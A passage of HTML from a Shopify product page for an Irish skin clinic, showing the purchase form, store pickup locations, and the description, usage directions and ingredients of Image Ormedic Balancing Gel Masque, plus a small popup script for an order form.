                <span class="product-form__quantity-label">Quantity:</span>
    
                <quantity-selector class="quantity-selector">
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>
    
                  <input type="text" form="product-form-template--26575558967626__main-1482286694490" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Quantity">
    
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
                </quantity-selector>
              </div>
                  <div class="ch-buttons">
                    <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="ch product-form__add-button button button--secondary button--full" >Add to cart</button>
                  </div>
                  <div class="ch-whislist-wraper"></div>
                    </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3006785,&quot;merchantName&quot;:&quot;South William Clinic&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="452834be2c90cd3aba63401588f74e01" buyer-country="IE" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:13630401544282,&quot;requiresShipping&quot;:true}]" shop-id="3006785" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</product-payment-container><input type="hidden" name="product-id" value="1482286694490" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></div>
            
          
<store-pickup form-id="product-form-template--26575558967626__main-1482286694490" class="product-form__store-availability-container"><div class="store-availability-container"><div class="wd-store-availability-icon-text">
        <div class="wd-icon">
          <img src="https://cdn.shopify.com/s/files/1/0300/6785/files/In_stock_available_icon_50_x_50.png?v=1745561637">
        </div>
        <div class="wd-text">
          <p>In Stock | Usually dispatched in 1-2 days</p>
        </div>
      </div>
    
    <div class="store-availability-information">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg><div class="store-availability-information-container"><span class="store-availability-information__title">Pickup available at South William Clinic (City Centre)</span>
          <span class="store-availability-information__stock text--subdued text--xsmall">Usually ready in 2-4 days</span>
          <button type="button" is="toggle-button" class="store-availability-information__link link text--subdued text--xsmall" aria-controls="StoreAvailabilityModal-13630401544282" aria-expanded="false">Delivery/Pickup  Information</button></div>
    </div>
  </div>

  <drawer-content id="StoreAvailabilityModal-13630401544282" class="drawer drawer--large">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <div class="drawer__title drawer__title--stack">
        <p class="store-availabilities-modal__product-title heading h6">Image Ormedic Balancing Gel Masque 59ml</p></div>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
    </header>

    <div class="ch drawer__content">
      <div class="store-availabilities-list"><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic (City Centre)</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>48 South William Street <br>Dublin<br>Dublin<br>D02 T212<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Clontarf</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>unit 2, 49B Vernon Avenue<br>Dublin 3<br>Dublin<br>D03 H2Y8<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Terenure</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>17 Terenure Place<br>Dublin 6W<br>Dublin<br>D6W X398<br>Ireland</p>+35315379222
</div>
            </div>
          </div></div>
    </div>
   <div class="store-availability-list__item">
     <div class="buttons-container">
       <div class="ch-buttons-container">
        <a href="https://southwilliamclinic.com/policies/shipping-policy" class="text-button delivery-info-button">DELIVERY POLICY</a>
       </div>
       <div class="ch-buttons-container">
        <a href="/policies/refund-policy" class="text-button returns-policy-button">RETURNS POLICY</a>
       </div>
   </div>
    </div>
  </drawer-content></store-pickup>
          <div class="product-form__custom-liquid" ><div class="countdown-timer-block" countdown-timer-id="cloik7j5d3311981802l70u3oyw"></div></div>
<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Description</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><strong></strong>Built with the ORMEDIC PROMISE: contains select certified organic ingredients, avoids unnecessary ingredients and supports a stronger skin-barrier with a balanced skin-neutral pH. Featuring a light, natural fruit scent, the masque feels ultra-smooth as it glides onto the skin.</p>
<p><strong>BENEFITS</strong></p>
<p>Supports the skin’s resilience against sensitizing elements such as dryness and environmental stressors</p>
<p>Soothes dry, tired and unbalanced skin</p>
<p>Helps skin maintain vital hydration levels </p>
<p><br></p>
<ul></ul>
<ul></ul>
<ul></ul>
<ul></ul>
<ul></ul>
<ul></ul>
<ul></ul>
<ul></ul>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">How to Use</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field">Apply a liberal amount and leave on for 5-30 minutes. Rinse with warm water.<br />
Use 1-3 times a week or as needed.<br />
For an added bonus, store in the refrigerator for super cooling effect.</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Ingredients</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field">Antioxidant: Camellia Sinensis (Green Tea) Leaf Extract*, Arctium Lappa (Burdock) Root Extract*, Calendula Officinalis (Pot Marigild) Flower Extract*, Curcuma Longa (Turmeric) Root Extract*, Rubus Idaeus (Raspberry) Fruit Extract, Tocopherol<br />
Skin brightening: Curcuma Longa (Turmeric) Root Extract*<br />
Skin-identical ingredient: Glycerin<br />
Soothing: Aloe Barbadensis Leaf Juice*, Dipotassium Glycyrrhizate, Camellia Sinensis (Green Tea) Leaf Extract*, Opuntia Ficus-Indica Stem Extract, Arctium Lappa (Burdock) Root Extract*, Calendula Officinalis (Pot Marigild) Flower Extract*, Curcuma Longa (Turmeric) Root Extract*, Ananas Sativus (Pineapple) Fruit Extract, Rubus Idaeus (Raspberry) Fruit Extract<br />
</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>
</div><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1" share-title="Image Ormedic Balancing Gel Masque 59ml" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--26575558967626__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--26575558967626__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1&media=https://southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0_800x.png?v=1618909786&description=Built%20with%20the%20ORMEDIC%20PROMISE:%20contains%20select%20certified%20organic%20ingredients,%20avoids%20unnecessary%20ingredients%20and%20supports..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/share?text=Image%20Ormedic%20Balancing%20Gel%20Masque%2059ml&url=https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1.6"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1&media=https://southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0_800x.png?v=1618909786&description=Built%20with%20the%20ORMEDIC%20PROMISE:%20contains%20select%20certified%20organic%20ingredients,%20avoids%20unnecessary%20ingredients%20and%20supports..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/share?text=Image%20Ormedic%20Balancing%20Gel%20Masque%2059ml&url=https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 20 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.845 2.13398C14.0997 2.11363 14.7676 2.53229 15.4054 3.06445C15.9468 3.02216 16.6505 2.74528 17.065 2.55232C17.1993 2.48493 17.3337 2.41786 17.468 2.35046C17.2312 2.93602 16.9103 3.39474 16.417 3.74251C16.3074 3.81976 16.1987 3.92434 16.0613 3.97362C16.0613 3.97584 16.0613 3.97838 16.0613 3.98061C16.7643 3.97394 17.3441 3.6837 17.8947 3.52603C17.8947 3.52856 17.8947 3.5311 17.8947 3.53365C17.6055 3.95454 17.214 4.38147 16.7963 4.6876C16.6277 4.8103 16.4591 4.93301 16.2905 5.05571C16.2997 5.73696 16.2795 6.38704 16.1404 6.95989C15.3314 10.2888 13.1878 12.5491 9.7945 13.517C8.5761 13.8648 6.60702 14.0075 5.21102 13.6903C4.51872 13.5329 3.89334 13.3552 3.30644 13.1203C2.98052 12.9896 2.67854 12.8485 2.38972 12.6876C2.29496 12.6346 2.2001 12.5818 2.10522 12.5287C2.42018 12.5376 2.78846 12.6168 3.14052 12.5649C3.45896 12.5179 3.77128 12.53 4.06514 12.4712C4.79794 12.324 5.4486 12.1294 6.00916 11.829C6.2809 11.6834 6.69324 11.5124 6.88634 11.3026C6.52248 11.3083 6.19256 11.2311 5.9223 11.144C4.87436 10.8051 4.26436 10.1824 3.86752 9.2468C4.1851 9.27827 5.09982 9.35394 5.31368 9.18894C4.91398 9.16891 4.52956 8.95688 4.25478 8.7992C3.41184 8.31634 2.72438 7.50634 2.72954 6.26021C2.84022 6.30821 2.9509 6.35653 3.06148 6.40453C3.27324 6.48622 3.48848 6.52978 3.74112 6.57778C3.8478 6.59781 4.06114 6.65534 4.18362 6.6137C4.17836 6.6137 4.17308 6.6137 4.16782 6.6137C4.00476 6.43982 3.73902 6.32411 3.57512 6.1375C3.03438 5.52206 2.52758 4.57507 2.84812 3.44686C2.9294 3.16077 3.05842 2.90805 3.19586 2.67502C3.20114 2.67757 3.2064 2.67979 3.21168 2.68234C3.2746 2.80282 3.415 2.89152 3.50408 2.99229C3.78024 3.30573 4.1209 3.5877 4.46812 3.83629C5.65108 4.68347 6.71642 5.20386 8.42738 5.58946C8.86134 5.68706 9.36308 5.76176 9.88146 5.76238C9.73578 5.37424 9.78258 4.7461 9.89726 4.37035C10.1856 3.42557 10.8119 2.74402 11.7307 2.37907C11.9504 2.29197 12.1941 2.22838 12.4498 2.17722C12.5815 2.16291 12.7133 2.14861 12.845 2.13398Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Image Ormedic Balancing Gel Masque 59ml&body=https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div></div></div></div>
    </div>
  </section><style>
  body .onst-registration-form{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999999999999;
    overflow: auto;
    height: 100vh;
    background-color: rgba(255, 255, 255, 0.9);
    opacity:0;
    visibility:hidden;
    transition: all 0.3s ease;
  }
  body .onst-registration-form.active {
      opacity: 1;
      visibility: visible;
  }
  .onst-registration-form .onst-registration-form-container {
      padding: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position:relative;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box {
      display: flex;
      justify-content: center;
      align-items: center;
      width: 40px;
      height: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position: absolute;
      top: -15px;
      right: -15px;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box a.close-popup-box-btn {
      display: flex;
      width: 40px;
      height: 40px;
      justify-content: center;
      align-items: center;
      cursor: pointer;
  }
</style>
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const btn = document.querySelector(".open-request-popup");
    const popup = document.querySelector('.onst-registration-form');
    if( btn ){
      btn.addEventListener("click", function (e) {
          e.preventDefault();
          if( popup ){
            popup.classList.add('active');
          }
      });
    }
    if( popup ){
      var popupBox = popup.querySelector('.onst-registration-form-container');
      if( popupBox ){
        var newDiv = document.createElement("div");
        newDiv.classList.add('close-popup-box');
        newDiv.innerHTML = '<a class="close-popup-box-btn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>';
        if( popupBox.querySelector('.close-popup-box') ){}else{
          popupBox.appendChild(newDiv);
          var buttonClose = popupBox.querySelector('.close-popup-box-btn');
          if( buttonClose ){
            buttonClose.addEventListener("click", function (e) {
                e.preventDefault();
                if( popup ){
                  popup.classList.remove('active');
                }
            });
          }
        }
      }
    }
  });
</script>
</div><div id="shopify-section-template--26575558967626__175817667497081bae" class="shopify-section shopify-section--apps"><div class="container "><div id="shopify-block-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="shopify-block shopify-app-block"> 
<div id="surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="onst-registration-form SureCust-App">
	<div class="onst-registration-form-container onst-big-form SureCust-App">
		<h2 class="title">Complete the ZO Skin Health Order Form</h2>
		<p class="subtitle">Once submitted, we will contact you to book your virtual or in-clinic consultation and begin your journey.</p>
		
			<div class="onst-custom-form-box SureCust-App" data-customer="EQxig92862Pj" data-id="17581765713532" data-shop="shopsolar.myshopify.com">
				<div class="onst-custom-form-box-loader"><span class="onst-loading-icon"></span></div>
				
				<input type="hidden" class="country_state_js" value="https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponst-country-state-c.js"/>
				
				<input type="hidden" class="product_id_title" data-id="1482286694490" data-title="Image Ormedic Balancing Gel Masque 59ml">
				
				
				
